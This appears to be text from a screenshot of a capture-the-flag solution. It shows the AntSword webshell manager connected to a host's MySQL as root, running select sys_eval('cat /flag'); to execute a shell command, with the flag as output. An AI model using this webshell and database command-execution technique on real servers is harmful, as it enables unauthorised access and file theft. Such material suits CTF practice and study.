 中国蚁剑
AntSword 编辑 窗口 调试
>_ 106.15.50.112 106.15.50.112 106.15.50.112
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
isea
adword
content
download
imageset
interaction
link
manage
nav
navclass
seniorset
settings
mysql
test
</> 执行SQL
执行 清空 书签
1 select sys_eval('cat /flag');
执行结果
导出
sys_eval('cat /flag')
flag{1a13befda2cdaba12f4c13f0bddbbd99